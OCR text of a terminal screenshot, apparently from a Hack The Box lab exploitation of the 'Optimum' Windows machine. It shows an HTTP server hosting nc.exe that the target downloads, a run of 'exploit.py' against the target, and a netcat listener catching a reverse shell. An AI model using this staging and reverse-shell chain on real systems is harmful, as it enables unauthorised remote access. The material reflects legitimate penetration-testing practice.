 kali@kali: ~/storage/htb/optimum/nice 117x23
kali@kali:~/storage/htb/optimum/nice$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [25/Jan/2021 14:48:35] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [25/Jan/2021 14:48:35] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [25/Jan/2021 14:48:35] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [25/Jan/2021 14:48:35] "GET /nc.exe HTTP/1.1" 200 -
kali@kali: ~/storage/
kali@kali:~/storage/htb/optimum/nice$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.8] 49170
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
kali@kali: ~/storage/htb/optimum/nice 117x23
kali@kali:~/storage/htb/optimum/nice$ python exploit.py 10.10.10.8 80
kali@kali:~/storage/htb/optimum/nice$ python exploit.py 10.10.10.8 80
kali@kali:~/storage/htb/optimum/nice$
kali@kali: ~/storage/
TX packets 175284 bytes 23310915 (22.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collis
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536